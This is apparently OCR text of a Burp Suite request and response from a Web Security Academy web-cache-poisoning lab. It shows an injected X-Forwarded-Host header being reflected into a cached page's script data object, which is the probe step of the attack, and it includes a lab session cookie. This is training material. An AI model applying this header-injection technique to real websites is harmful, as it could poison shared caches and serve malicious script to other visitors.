 Send
Cancel
<
>
Target: https://0a9c00db03f8ec1780693
Request
Pretty Raw Hex
\n
1 GET /?cb=cachebuster-wdqwfqwkfqf123 HTTP/2
2 Host: 0a9c00db03f8ec1780693f3c0072002c.web-security-academy.net
3 X-Forwarded-Host: example.com
4 Cookie: session=9j8rPQLIYO6sy5RVnimCoNMeJN9ClGYV
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 1
6 X-Cache: hit
7 Content-Length: 11390
8
data dictonary
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
"host":"example.com","path":"/"
}
16 </script>
17 <title>
Web cache poisoning to exploit a DOM vulnerability via a
cache with strict cacheability criteria
</title>
18 </head>
19 <body>
20 <script type="text/javascript" src="
/resources/js/geolocate.js">
</script>
21 <script src="/resources/labheader/js/labHeader.js">
</script>
22 <div id="academyLabHeader">
23 <section class='academyLabBanner'>
24 <div class=container>
25 <div class=logo>
</div>
26 <div class=title-container>
27 <h2>
Web cache poisoning to exploit a DOM vulnerability